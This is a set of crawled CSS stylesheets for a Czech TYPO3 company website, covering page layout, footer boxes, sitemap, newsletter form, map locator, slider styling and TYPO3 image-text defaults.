	background: url(../img/display_nadpis.jpg) no-repeat left bottom transparent;
}
#side2 #bottom {
background: #fff;
margin: 30px 0px 0px 0px;
}
#side3 #bottom,
#side4 #bottom {
background: #fff;
margin: 0px 0px 0px 0px;
}
#bottom .padd {
	padding:30px 0px 10px 65px;
	width: 1000px;
	/*height: 140px;*/
	margin: auto;
}

#bottom .box {
width: 160px;
min-height: 144px;
margin: 0px 15px 0px 0px;
padding: 0px 15px 0px 0px;
float: left;
display: block;
background: url(../img/template/bg-bottom-box.png) no-repeat top right transparent;
}
#bottom .box1 {
/*width: 100px;*/
}
#bottom .box1 a.boxhead {
text-decoration: none;
font-weight: bold;
}
#bottom .box4 {
/*width: 130px;*/
}
#bottom .box5 {
margin: 0px 0px 0px 0px;
background: none;
}
#bottom .box strong {
text-decoration: underline;
}
#bottom .box p {
padding-top: 8px;
}
#bottom .newsletter strong {
text-decoration: none;
color: #c21118;
}
#bottom p {
	font-size:0.86em;
	color:#58585a;
	line-height:normal;
}
#bottom a {
	color:#58585a;
	text-decoration:underline;
}
#bottom a:hover {
	text-decoration:none;
}
#bottom #pata {
margin: 20px 0px 0px 0px;
}
#bottom #pata p,
#bottom #pata a {
color: #a6a6a6;
font-size: 12px;
}

/*=Breadcrumb
--------------------------------------------------------*/
#breadcrumb {
	padding:0px;
	width: 693px;
	margin: 25px 0px 10px 0px;
	float: left;
}
#breadcrumb p {
	color:#58585a;
	margin:0px;
	padding:8px 12px;
	font-size: 12px;
	display: inline-block;
	background: #fff;
}
#breadcrumb a {
	color:#58585a;
}
#breadcrumb strong {
font-weight: bold;
font-size: 12px;
}
/*=Boxes
--------------------------------------------------------*/
#boxes {
	margin-top:13px;
	margin-bottom:13px;
}
#side2 #boxes {margin-top:0px;margin-bottom:13px;}
#boxes .box .padd {padding:13px;}
#hp #boxes .box1, #hp #boxes .box2, #hp #boxes .box3 {
	border: solid 1px #cfcfcf;
	width:226px;
	height:198px;
	margin:0;
	padding:0;
	float:left;
	display:inline-block;
	background: #fff url(../img/box-bg.gif) repeat-x left bottom;
}
#side2 #boxes .box1, #side2 #boxes .box2, #side2 #boxes .box3 {
	border: solid 1px #cfcfcf;
	width:229px;
	margin-bottom:13px;
	padding:0;
	background: url(../img/box-bg.gif) repeat-x left bottom;
}
.box-image {width:74px; float:left;}
.box-text {padding-left:80px;}
#hp #boxes .box1, #hp #boxes .box2 {
	margin-right:15px;
}
#boxes .box4 {
	width:231px;
	height:200px;
	margin:0;
	padding:0;
	float:right;
	display:inline-block;
	background: url(../img/contact-bg.gif) no-repeat left top;
}
#side2 #boxes .box4 {
	width:231px;
	height:200px;
	margin:0 0 13px 0;
	padding:0;
	background: url(../img/contact-bg.gif) no-repeat left top;
	float:none;
}
#boxes .box1 h3,
#boxes .box2 h3,
#boxes .box3 h3 {
	color:#FA7D0F;
	font-size: 18px;
}
#boxes .box4 h3 {
	color:#fff;
	font-size: 18px;
}
#boxes .box1 h3 a,
#boxes .box2 h3 a,
#boxes .box3 h3 a {
	color:#FA7D0F;
}
#boxes .box1 p,
#boxes .box2 p,
#boxes .box3 p {
	color:#515151;
	font-size:12px;
	line-height: normal;
	padding-bottom:5px;
}
#boxes .box4 p {
	color:#fff;
	font-size: 12px;
	line-height: normal;
}
#boxes .box1 a.vice:hover,
#boxes .box2 a.vice:hover,
#boxes .box3 a.vice:hover {
	text-decoration:none;
}
.tel,
.mail,
.fax {
	padding:6px;
	/*display:block;*/
	margin-bottom:5px;
	line-height:normal;
}
/*=Layout
--------------------------------------------------------*/
#outer {
	width:100%;
	margin:0px auto 0px auto;
	background: url(../img/template/bg-gradient2.png) repeat-x 0px 317px transparent;
}
#side2 #outer {
  background: url(../img/template/bg-gradient2.png) repeat-x 0px 136px transparent;
}
#side2.uid194 #outer,
#side2.uid219 #outer {
  background: url(../img/template/bg-gradient-01.png) repeat-x 0px 136px transparent;
}
#side2.uid195 #outer,
#side2.uid220 #outer {
  background: url(../img/template/bg-gradient-02.png) repeat-x 0px 136px transparent;
}
#side2.uid196 #outer,
#side2.uid222 #outer {
  background: url(../img/template/bg-gradient-03.png) repeat-x 0px 136px transparent;
}
#side2.uid197 #outer,
#side2.uid223 #outer {
  background: url(../img/template/bg-gradient-04.png) repeat-x 0px 136px transparent;
}
#side2.uid198 #outer,
#side2.uid224 #outer {
  background: url(../img/template/bg-gradient-05.png) repeat-x 0px 136px transparent;
}
#side2.uid199 #outer,
#side2.uid225 #outer {
  background: url(../img/template/bg-gradient-06.png) repeat-x 0px 136px transparent;
}
#side2.uid200 #outer,
#side2.uid226 #outer {
  background: url(../img/template/bg-gradient-07.png) repeat-x 0px 136px transparent;
}
#side2.uid201 #outer,
#side2.uid227 #outer {
  background: url(../img/template/bg-gradient-08.png) repeat-x 0px 136px transparent;
}
#side2.uid202 #outer,
#side2.uid228 #outer {
  background: url(../img/template/bg-gradient-09.png) repeat-x 0px 136px transparent;
}
#side2.uid203 #outer,
#side2.uid229 #outer {
  background: url(../img/template/bg-gradient-10.png) repeat-x 0px 136px transparent;
}
#side2.uid204 #outer,
#side2.uid230 #outer {
  background: url(../img/template/bg-gradient-11.png) repeat-x 0px 136px transparent;
}
#side3 #outer,
#side4 #outer {
  background: url(../img/template/bg-gradient2.png) repeat-x 0px 595px transparent;
}
#inner {
	margin:0px;
	padding:0px;
	width:100%;
	background: url(../img/template/bg-ctverecky.png) no-repeat center top transparent;
}
#side2 #inner,
#side3 #inner,
#side4 #inner {
background: url(../img/template/bg-ctverecky-side2.png) no-repeat center top transparent;
}
#main {
	width:960px;
	min-height: 550px;
	background:transparent;
	text-align:left;
	margin: auto;
}
#slides {
width: 100%;
height: 200px;
background: url(../img/template/bg-slides-2.png) repeat-x 0px 0px transparent;
}
#main-content {
width: 960px;
margin: auto;
}
#header {
	width:960px;
	/*background:#fff url(../img/bg_header.gif) repeat-x left top;*/
	padding: 0px 0px 20px 0px;
	position: relative;
}
#content {
	margin:0px;
	width:601px;
	padding: 0px 80px 0px 12px;
	text-align:left;
	background: transparent;
	float: left;
}
#side3 #content,#side4 #content {
padding: 0px;
}
#content .padd {
	margin:0px;
	padding:0px;
}
#left {
	margin:0px;
	padding:0px;
	float:left;
	width:601px;
}
#right {
	padding:0px;
	margin:0px;
	float:right;
	width:267px;
}
#right #clanek {padding:0 13px 13px 13px;}
#navi {
float: right;
width: 267px;
margin: 25px 0px 0px 0px;
}
/*=Novinky
----------------------------------------------------------------*/

.list .item {
	overflow:hidden;
}
.list .item h3 {
	font-weight:bold;
	color:#fead27;
	/*padding-left:13px;*/
	/*margin-bottom:1em;*/
}
.list .item h3 a {
	/*--color:#fead27;--*/
	text-decoration:none;
	font-size: 14px;
	font-weight: bold;
}
.list .item h3 a:hover {
	text-decoration:underline;
}
.list .item .img {
	float:right;
	display:block;
	width:120;
	overflow:visible;
	margin-left:15px;
	margin-bottom:15px;
}
.list .item .txt {
	margin-bottom:25px;
	background: url(../img/template/brd-item.png) no-repeat center bottom;
	
}
.list .item .nov {
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}

.news-single-img {float:right; margin-left:15px;}
.news-single-backlink a {
	font-size: 12px;
}
/*=Mapastranek
----------------------------------------------------------------*/
#content .tx-sitemap-pi1 {
	padding-bottom:25px;
}

#content .tx-sitemap-pi1 dfn {
	display:none;
}

#content .tx-sitemap-pi1 a{
	display:inline;
	text-decoration:none;
}
#content .tx-sitemap-pi1 span {
	margin-bottom:8px;
	display:block;
}
#content .tx-sitemap-pi1 a:hover {
	text-decoration: underline;
}

/*sitemap level 1*/
#content .tx-sitemap-pi1 ul {
	background-image:none !important;
	margin:0 !important;
	padding:0 !important;
	list-style-type:none;
}
#content .tx-sitemap-pi1 ul li {
	background-image:none !important;
	margin:0 5px 0 0 !important;
	padding:0 !important;
	list-style-type:none;
	float:left;
	width:145px;
}

/*level 1 text indent*/
#content .tx-sitemap-pi1 ul li a {
	padding-left:0px;
	font-weight:bold;
	display:inline;
	text-decoration:none;
	font-size:1.1em;
	color:#727272;
	/*background: url(../img/odrazka-sitemap.gif) no-repeat left center;*/
	margin-bottom:15px;
}

/*sitemap level 2*/
#content .tx-sitemap-pi1 ul li ul li {
	margin:0 0 0 10px !important;
	width:134px;
}

/*level 2 text indent*/
#content .tx-sitemap-pi1 ul li ul li a {
	/*padding-left:15px;*/
	font-weight:normal;
	color:#727272;	
}
#content .tx-sitemap-pi1 ul li ul, .tx-thsitemap-pi1 ul li .last{
	margin:0 !important;
	padding:0 !important;
}

/*sitemap level 3*/
#content .tx-sitemap-pi1 ul li ul li ul li{
	margin:0 0 0 10px !important;
	width:124px;
}

/*level 3 text indent*/
#content .tx-sitemap-pi1 ul li ul li ul li a {
	padding-left:0px;
	font-weight:normal;
	font-style:italic;
	color:#444;
}
/*=Kontakty frame
----------------------------------------------------------*/
.frame4 {width:334px; float:left; margin-right:20px;}
.frame5 {width:334px; float:left;}
.frame5 #zw_gmap_div {width:324px !important; height:640px !important;}

/*=Cleaner
----------------------------------------------------------*/
.cleaner {
    font-size:0px;
	padding:0;
    height:0;
	clear:both;
    border:none;
	line-height:0px;
}
hr {
    margin:-1px 0 0 0;
	line-height:0px;
    height:0;
	display:none;
}

@page { size:21cm 29.7cm }
@page { margin:1cm 1cm 1cm 1cm }

/*-----------------------------------*/
img.intext-right {float:right; margin-left:15px; margin-bottom:13px;}
div.csi-textpic div.csi-imagewrap .csi-image {
	background:transparent;
	margin-bottom:5px;
	padding:13px;
}
.frame3 div.csi-textpic div.csi-imagewrap .csi-image div {
	height:120px;
}
.csi-image .caption p {
  margin:0;
  padding:3px 0 0 0;
  text-align:center;
  font-size:11px;
  color:black;
}
.frame3 .csi-image .caption p {
  font-size: 11px;
    font-weight: normal;
    text-transform: uppercase;
    color:#727272;
}
.frame3 .csi-image a:hover .caption p {
  color:#d36ab1;
}

/* ---------------------------------------------- */

.infoWindow {
  width:350px;
} 
.infoWindow .image {
  width:160px;
  float:left;
} 
.infoWindow .description {
  width:0px;
  float:left;
}    
.infoWindow .description div {
  width:150px;
}

/*---
----- Slides na HP --------------------------------- */
#slides #wrapped {
margin:auto;
width: 1007px;
position: relative;
left: -10px;
text-align: left;
}
#slides #wrapped #textcontent {
padding: 20px 0px 20px 36px;
height: 20px;
}
#slides #wrapped #textcontent p {
color: #58585a;
}
#slides #wrapped #textcontent p a {
color: #58585a;
font-weight: bold;
text-decoration: underline;
}
#slides #wrapped #textcontent p a:hover {
text-decoration: none;
}
/*---
----- Newsletter --------------------------------- */
form#zpravodaj fieldset {
padding: 12px 0px 0px 0px;
}
form#zpravodaj #z_email {
width: 170px;
height: 20px;
padding: 4px 6px;
color: #58585a;
border: 1px solid #a6a6a6;
}
form#zpravodaj #z_submit,
.poptavka input.button {
background: url(../img/template/bg-button-send.png) no-repeat top left transparent;
border: 0px;
padding: 5px 11px 8px 9px;
color: #fff;
margin: 5px 0px 0px 0px;
display: block;
width: 69px;
height: 26px;
cursor: pointer;
}
/*---
----- Buttony na HP --------------------------------- */
#hp-buttons {
position: absolute;
right: 30px;
top: 390px;
z-index: 2000;
}
#hp-buttons .btn {
width: 226px;
height: 56px;
z-index: 2000;
}
#hp-buttons .btn.first {
background: url(../img/template/hp-button-1.png) no-repeat top left transparent;
margin: 0px 0px 10px 0px;
}
#hp-buttons .btn.second {
background: url(../img/template/hp-button-2.png) no-repeat top left transparent;
}
#hp-buttons .btn .cnt a {
float: right;
width: 160px;
height: 56px;
background: #fff;
line-height: 56px;
padding: 0px 0px 0px 10px;
color: #58585a;
}
#hp-buttons .btn .cnt a:hover {
background: #58585A;
color: #fff;
text-decoration: underline;
}
/*---
----- Buttony na side2 --------------------------------- */
#side2-buttons {
margin: 15px 0px 0px 0px;
}
#side2-buttons .btn {
width: 267px;
height: 56px;
}
#side2-buttons .btn.first {
background: url(../img/template/hp-button-1.png) no-repeat top left transparent;
margin: 0px 0px 10px 0px;
}
#side2-buttons .btn.second {
background: url(../img/template/hp-button-2.png) no-repeat top left transparent;
}
#side2-buttons .btn .cnt a {
float: right;
width: 201px;
height: 56px;
background: #fff;
line-height: 56px;
padding: 0px 0px 0px 10px;
color: #58585a;
font-size: 18px;
}
.de #side2-buttons .btn .cnt a {
font-size: 12px;
}
#side2-buttons .btn .cnt a:hover {
background: #58585A;
color: #fff;
text-decoration: underline;
}/*
.uid187 #side2-buttons {
display: none;
}*/
/*---
----- Side2 banner --------------------------------- */
/*#side2 #display {
background: url(../img/template/side2-banner.png) no-repeat center top transparent;
}*/
/*---
----- Side2 submenu --------------------------------- */
#submenu strong {
width: 249px;
padding: 0px 0px 0px 18px;
height: 30px;
line-height: 30px;
background: #b2b3b6;
display: block;
color: #fff;
font-weight: bold;
}
#submenu ul#sub {
list-style-type: none;
padding: 0px 0px 15px 0px;
background: url(../img/template/submenu-shadow-short.png) no-repeat center bottom #fff;
}
#submenu ul#sub li {
background: url(../img/template/submenu-line.png) no-repeat center bottom transparent;
}
#submenu ul#sub li a {
display: block;
width: 249px;
padding: 0px 0px 0px 18px;
height: 30px;
line-height: 30px;
background: url(../img/template/submenu-shadow.png) no-repeat center top transparent;
color: #433922;
font-weight: bold;
}
#submenu ul#sub li.first a {
background: none;
}
#submenu ul#sub li a:hover {
text-decoration: none;
background: #B2B3B6;
}
#submenu ul#sub li a span {
width: 229px;
display: block;
overflow: hidden;
background: url(../img/template/mini-sipka.png) no-repeat right 12px transparent;
height:30px;
}
#submenu ul#sub li a:hover span {

}
/*---
----- Poptávkový formulář --------------------------------- */
.poptavka fieldset {
padding: 0px;
}/*
.poptavka input.button {
background: url("../img/template/bg-button-send.png") no-repeat scroll left top transparent;
border: 0 none;
color: #FFFFFF;
display: block;
margin: 5px 0 0;
padding: 5px 11px 8px 9px;
width: 49px;
cursor: pointer;
float: left;
}*/
.poptavka div.required input,
.poptavka div.required textarea {
background: #fff;
border: 1px solid #A6A6A6 
}
.poptavka div.required input:hover,
.poptavka div.required textarea:hover {
border: 1px solid grey !important;
}
.poptavka label.error {
color: red;
}

/*---
----- Vyhledávání --------------------------------- */

.tx-indexedsearch-searchbox table tr {
border-bottom: 0px;
}
.tx-indexedsearch-searchbox table td {
width: inherit;
}
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword {
border: 1px solid #A6A6A6;
padding: 3px;
width: 300px;
}
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword:hover,
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword:focus {
border: 1px solid grey;
}

.tx-indexedsearch-res .tx-indexedsearch-res {
border-top: 1px dotted #727272;
margin: 20px 0px 20px 0px;
padding: 20px 0px 0px 0px;
}
.tx-indexedsearch-res table {
width: 693px;
}
.tx-indexedsearch-res table tbody td {
width: inherit;
}
.tx-indexedsearch-res table tbody tr {
border-bottom: 0px;
}
.tx-indexedsearch-res table tbody td.icon {
width: 50px;
}
.tx-indexedsearch-res .result-number {
display: none;
}
.tx-indexedsearch-res .percent {
text-align: right;
}
.tx-indexedsearch-searchbox-button {
background: url("../img/template/bg-button-send.png") no-repeat scroll left top transparent;
border: 0 none;
color: #FFFFFF;
display: block;
margin: 5px 0 0;
padding: 5px 11px 8px 12px;
cursor: pointer;
}

.tx-indexedsearch-whatis {
display: none;
}


/*---
----- MAPA STRÁNEK --------------------------------- */
#content .tx-sitemap-pi1 a {
text-decoration: none !important;
}
#content .tx-sitemap-pi1 a:hover {
text-decoration: underline !important;
}

#side2 #display {
position: realitve;
}

/*---
----- Zvýrazněná bublina --------------------------------- */
#content .frame1 .frame1-obal h3 {
	color:#FFFFFF;
}
#content .frame1 .frame1-obal {
	
	background:#ee2e35 url(../img/bg_frame1-obal.gif) repeat-x center bottom;
	color:#FFFFFF;
	padding:15px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#content .frame1 {
	width:193px;
	float:right;
	background:url(../img/bg_frame1.png) no-repeat center bottom;
	padding-bottom:47px;
	margin-top:15px;
}

#content .frame2 {
	width:350px;
	float:left;
}

/*------------------------------------------------------------------------- */
/*---
----- EDITOVATELNÝ BANNER NA PODSTRÁNKÁCH --------------------------------- */
#side2 .frame1 {
position: relative;
}
#side2 .frame1 .csi-image {
padding: 0px;
margin: 0px;
}
#side2 .frame1 .csi-text a {
position: absolute;
display: block;
width: 68px;
height: 68px;
background: url("../img/template/button-more.png") no-repeat scroll left top transparent;
bottom: 44px;
right: 180px;
color: transparent;
overflow: hidden;
}
#side2 .frame1 .csi-text a:hover {
background: url(../img/template/button-more-hover.png) no-repeat top left transparent;
}
#side2 .frame1 p {
padding:0px;
}
/*---
----- MAPA LOCATOR --------------------------------- */
#side3 .csc-header,#side4 .csc-header {
width:940px;
background: url(../img/template/bg-mapa-nadpis.jpg) repeat-x bottom #fff;;
padding: 8px 0px 8px 20px;
}
#side3 #display,#side4 #display {
height: inherit;
}
#side3 .tx_locator_map {
width: 960px;
height: 400px;
}
#side3 .DivA .poiTableDiv {
background: transparent;
}
#side3 .DivA {
margin: 10px 0px 0px 0px;
background: url(../img/template/bg-mapa-items.jpg) repeat-x top #fff;
padding: 15px;
}
#side3 .poiTable {
border-bottom: 1px solid #aeaeae;
margin: 0px;
width:auto;
}
#side3 .poiTable tr {
border-bottom: 1px solid #aeaeae;
padding: 0px 10px;
}
#side3 .poiTable tr td {
width: inherit;
padding: 10px 0px 10px 0px ;
}
#side3 .poiTable a {
color: #58585a;
font-weight: bold;
}
#side3 .poiTableDiv{
overflow: auto;
height: 192px;
}
#side3 .DivA .spacing {
width: 10px;
}
#side3 .DivA .bill {
width: 30px;
}
#side3 .DivA .lupa {
width: 80px;
}
#side3 .DivA .lupa p {
float: left;
color: #58585a;
font-weight: normal;
text-decoration: underline;
}
#side3 .DivA .lupa p:hover {
text-decoration: none;
}
#side3 .DivA .lupa img {
/*float: right;*/
}
#side3 .DivA .poiTable.noscroll {
border-spacing: 0px;
}
#side3 .DivA .bid2 {
width: 40px !important;
}

.DivA .nr {
	width:50px !important;
}
.DivA .nazev {
	width:150px !important;
}
.DivA .lupa {
	width:310px !important;
}
.DivA .lupa img{
	margin-left:5px;
}
.DivA .type {
	width:200px !important;
}
.DivA .city {
	width:200px !important;
}
#side3 .DivA #descrip .nazev {
width: 393px;
width: 110px;
}

#side3 .DivA td.nazev {
width:70px;
}

#side3 .DivA .bid {

padding: 0px 0px 0px 10px;
}
#side3 .DivA .nazev {
width: 1 0px;
}
#side3 .DivA ul {
padding: 0px;
}
#side3 .poiTable.noscroll {
height: 26px;
}
#side3 .poiTable #descrip {
border: 0px;
}
#side3 .DivA .poiTable.noscroll #descrip div {
padding: 0px 0px 10px 0px;
font-weight: bold;
color: #58585a;
float: left;
}
#side3 .DivA .poiTable .nr,
#side3 .DivA .poiTable.noscroll nr {
width: 50px;
}
#side3 .DivA .poiTable .param,
#side3 .DivA .poiTable.noscroll param {
width: 110px;
}
#side3 .DivA .poiTable .dst,
#side3 .DivA .poiTable.noscroll dst {
width: 100px;
}
#side3 .DivA .poiTable .type,
#side3 .DivA .poiTable.noscroll type {
width: 150px;
}
#side3 .DivA .poiTable .city,
#side3 .DivA .poiTable.noscroll city {
width: 100px;
}
#side3 .DivA .poiTable.noscroll #descrip nazev {
padding: 0px 0px 10px 10px;
}
#side3 .DivA .poiTable.noscroll #descrip nazev {
padding: 0px 0px 10px 0px;
width: 280px;
}

#mapbox {
position: absolute;
bottom: 350px;
right: 6px;
background: url(../img/template/bg-mapbox.png) repeat-x bottom #fff; /* ebebeb */
}
#mapbox #btns {
padding: 14px 20px 10px 20px;
width: 216px;
}
#mapbox #btns a {
line-height: 25px;
height: 25px;
color: #58585a;
display: block;
margin: 5px 0px;
}
#mapbox #btns a#prvni {
padding: 5px 0px 5px 50px;
background: url(../img/template/mapa-box-ico-1.png) no-repeat top left transparent;
}
#mapbox #btns a#druhy {
padding: 5px 0px 5px 50px;
background: url(../img/template/mapa-box-ico-2.png) no-repeat top left transparent;
}
#mapbox #btns a#treti {
padding: 5px 0px 5px 50px;
background: url(../img/template/mapa-box-ico-3.png) no-repeat top left transparent;
}
#mapbox #textbox {
width: 216px;
margin: 0px 0px 0px 0px;
padding: 10px 20px 0px 20px;
background: url(../img/template/bg-mapbox-textbox.png) no-repeat center top transparent;
}

#side3 #side2-buttons {
position: absolute;
bottom: 285px;
right: 6px;
height: 56px;
}
#side3 #side2-buttons .btn {
width: 256px;
}
#side3 #side2-buttons a {
width: 190px;
font-weight: bold;
font-size: 16px;
}
#side3 #side2-buttons .btn .cnt a {
font-size: 12px;
}
.uid205 #mapbox #btns a#prvni {
font-weight: bold;
}
.uid206 #mapbox #btns a#druhy {
font-weight: bold;
}
.uid207 #mapbox #btns a#treti {
font-weight: bold;
}

/*=GALERIE
---------------------------------------------------------*/
#side2 .csi-left .csi-imagewrap .csi-image {
  padding:13px 26px 13px 0px;
  display:block;
  float:left;
}

#side2.uid403 .csi-left .csi-imagewrap .csi-image {
  padding:0 10px 10px 0;
}      

#side2.uid403 .csi-left .csi-imagewrap .csi-image div {
  min-height:220px;
  width:140px;
  overflow:hidden;
}

.csi-caption-c .csi-imagewrap {width:auto !important;}


/*---
----- Odkazy v glideru -----------------------------------------*/
#hp #slider .csi-textpic {
height: 400px;
position: relative;
}

#hp #slider .panel {
position: relative;
}
#hp #slider .panel .csi-imagewrap {
z-index: 100;
}
#hp #slider .panel .csi-text {
width: 886px;
height: 376px !important;
padding: 0px;
z-index: 110;
}
#hp #slider .panel .csi-text p {
padding: 0px;
display: block;
width: 586px;
height: 376px;
}
#hp #slider .panel .csi-imagewrap img {
z-index: 0;
}
#hp #slider .panel .csi-text p a {
display: block;
margin: 0px 150px;
width: 586px;
height: 376px;
color: transparent;
z-index: 1040;
position: absolute;
top: 0px;
background:url(../../../clear.gif);
font-size:0px;

}

#hp #slider .panel .csi-text p a:hover {
background:url(../img/template/glider-hover.png) no-repeat 16px 50%;
}
.pripravujeme {padding-bottom:0.5em;}
.work {
	left: -7px;
    position: absolute;
    top: 365px;
    z-index: 1010;
    display:none;
}
/*---
----- NOVINKY NA HP ------------------------------------*/
#hp #box-novinky {
 background: url("../img/template/bg-novinky2.png") repeat-x scroll bottom left #af0f0a;
}
#hp #box-novinky .novinky-inner {
	width: 950px;
	margin: 0px auto 0px auto;
	color: #fff;
	padding: 10px 0px 14px 0px;
}
#hp #box-novinky .novinky-inner .item {
	background: url("../img/template/brd-novinky2.png") no-repeat scroll right top transparent;
	width: 290px;
	display: block;
	float: left;
	margin: 0px 20px 0px 0px;
}
#hp #box-novinky .novinky-inner .item strong  {
	float: left;
	color: #fff;
	font-size: 1.1em;
	padding: 0px 0px 10px 0px;
}
#hp #box-novinky .novinky-inner .item strong a {
color: #fff;
text-decoration: none;
}
#hp #box-novinky .novinky-inner .item .dat {
background: #ffffff;
margin-top: 3px;
float: right;
color: #222;
font-size: 11px;
padding: 1px 3px;
margin-top:3px;
}
#hp #box-novinky .novinky-inner .item .img {
float: left;
width: 120px;
}
#hp #box-novinky .novinky-inner .item .text {
float: right;
width: 150px;
padding: 0px 10px;
}
#hp #box-novinky .novinky-inner .item .text p {
padding: 0px;
text-align: left;
}
    
/*---jazyky---------------------------------------------*/
/*---

#language-menu {
    display: none;
}
#service_menu a {
    position: relative;
    left: 108px;
} ---*/

#slides #wrapped #textcontent {
  width:180px;
  float:left;  
}

#motto {
  width:730px;
  height:43px;
  margin:12px 0 0 25px;
  color: #58585a;
  font-weight: bold;
  float:left;
  position:relative;
  font-size:29px;
  word-spacing:.95px;
}   

#motto p {
  padding:0;
}

#motto i {
  position:absolute; 
  font-weight:normal;
  right:15px;
  bottom:-4px; 
  font-size:20px;
  /*word-spacing:-.95px;*/
}

#idatabaze {
	width:100%;
	text-align:center;
	margin:-5px 0 0 0;
}

#idatabaze #overena-firma {
	margin:0 auto;
}

/*** Upravy 19/4/2016 ***/
.poptavka .leftcol,
.poptavka .rightcol {
	width:48%;
}

form div.required input[type=text], 
form div.optional input[type=text], 
form div.optional input[type=file], 
form div.required input[type=password], 
form div.captcha input, 
form div.required textarea {
	width:100%;
}

.spolehliva-firma {

}

--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/css3.css
body_size: 456
content:
#hp-buttons .btn .cnt a {
border-radius: 0px 3px 3px 0px;
-moz-border-radius: 0px 3px 3px 0px;
-webkit-border-radius: 0px 3px 3px 0px;
}
#slider .scrollButtons {  
opacity: 0;
}
#slider .scrollButtons:hover {
opacity: 0.6;
}
#breadcrumb p {
border-radius: 7px;
-moz-border-radius: 7px;
-webkit-border-radius: 7px;
}
#submenu strong {
border-radius: 10px 10px 0px 0px;
-moz-border-radius: 10px 10px 0px 0px;
-webkit-border-radius: 10px 10px 0px 0px;
}
#menu li ul {
border-radius: 0px 0px 10px 10px;
-moz-border-radius: 0px 0px 10px 10px;
-webkit-border-radius: 0px 0px 10px 10px;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
border-radius: 10px 0px 0px 10px;
-moz-border-radius: 10px 0px 0px 10px;
-webkit-border-radius: 10px 0px 0px 10px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
border-radius: 0px 10px 10px 0px;
-moz-border-radius: 0px 10px 10px 0px;
-webkit-border-radius: 0px 10px 10px 0px;
}
#side3 .csc-header {
border-radius: 10px 10px 0px 0px;
-moz-border-radius: 10px 10px 0px 0px;
-webkit-border-radius: 10px 10px 0px 0px;
}
#side3 .DivA  {
border-radius: 5px 5px 0px 0px;
-moz-border-radius: 5px 5px 0px 0px;
-webkit-border-radius: 5px 5px 0px 0px;
}
#mapbox,
#side3 #side2-buttons {
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
box-shadow: 0px 0px 4px grey;
}
#side3 #side2-buttons a {
border-radius: 0px 8px 8px 0px;
-moz-border-radius: 0px 8px 8px 0px;
-webkit-border-radius: 0px 8px 8px 0px;
}

/*
.poptavka input,
.poptavka textarea,
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword {
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
}
.poptavka input.button,
.tx-indexedsearch-searchbox-button {
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}*/

--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/styledimgtext.css
body_size: 1774
content:
/* default styles for extension "tx_croncssstyledimgtext" */
/*
 * css-styled-imgtext
 */
/*
  Licensed under the GPL, see http://www.gnu.org/copyleft/gpl.html
  (c) the TYPO3 content rendering group
  (c) Ernesto Baschny (ernst@cron-it.de)
*/

/* Captions */
P.csc-caption { margin:0; }
P.csc-caption {
  font-size:80%; /* Customize me */
}
DIV.csi-caption-c .csi-caption { text-align:center; }
DIV.csi-caption-r .csi-caption { text-align:right; }
DIV.csi-caption-l .csi-caption { text-align:left; }

/* Needed for noRows setting */
DIV.csi-textpic DIV.csi-imagecolumn { float:left; display:inline; }

/* Border just around the image */
/*DIV.csi-border DIV.csi-imagewrap .csi-image IMG {
  border:2px solid #e0e0e0;
  padding:3px;
}*/

DIV.csi-imagewrap { padding:0; }

DIV.csi-imagewrap a,
DIV.csi-imagewrap a:hover {
	border:none;
	text-decoration:none;
}

DIV.csi-textpic IMG { border:none; }

/* DIV:This will place the images side by side */
DIV.csi-textpic DIV.csi-imagewrap DIV.csi-image { float:left; }

/* UL:This will place the images side by side */
DIV.csi-textpic DIV.csi-imagewrap UL { list-style:none; margin:0; padding:0; }
DIV.csi-textpic DIV.csi-imagewrap UL LI { float:left; margin:0; padding:0; }

/* DL:This will place the images side by side */
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image { float:left; }
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image DT { float:none; }
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image DD { float:none; }
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image DD IMG { border:none; } /* FE-Editing Icons */
DL.csi-image { margin:0; }
DL.csi-image DT { margin:0; display:inline; }
DL.csi-image DD { margin:0; }

/* Clearer */
DIV.csi-clear { clear:both; }

/* Margins around images:*/

/* Pictures on left, add padding on right */
DIV.csi-left DIV.csi-imagewrap .csi-image,
DIV.csi-intext-left-nowrap DIV.csi-imagewrap .csi-image,
DIV.csi-intext-left DIV.csi-imagewrap .csi-image {
  display:inline; /* IE fix for double-margin bug */
  /*margin-right:20px;*/
}

/* Pictures on right, add padding on left */
DIV.csi-right DIV.csi-imagewrap .csi-image,
DIV.csi-intext-right-nowrap DIV.csi-imagewrap .csi-image,
DIV.csi-intext-right DIV.csi-imagewrap .csi-image {
  display:inline; /* IE fix for double-margin bug */
  /*margin-left:20px;*/
}

/* Pictures centered, add padding left and right */
DIV.csi-center DIV.csi-imagewrap .csi-image {
  display:inline; /* IE fix for double-margin bug */
  margin:0 15px;
}
DIV.csi-textpic DIV.csi-imagewrap .csi-image .csi-caption { margin:0; }
DIV.csi-textpic DIV.csi-imagewrap .csi-image IMG { margin:0; }

/* Space below each image (also in-between rows) */
DIV.csi-textpic DIV.csi-imagewrap .csi-image { margin-bottom:5px; }
DIV.csi-equalheight DIV.csi-imagerow { margin-bottom:5px; display:block; }

/* Positioning of images:*/

/* Above */
DIV.csi-above DIV.csi-text { clear:both; }

/* Center (above or below) */
DIV.csi-center { text-align:center; /* IE-hack */ }
DIV.csi-center DIV.csi-imagewrap { margin:0 auto; }
DIV.csi-center DIV.csi-imagewrap .csi-image { text-align:left; /* Remove IE-hack */ }
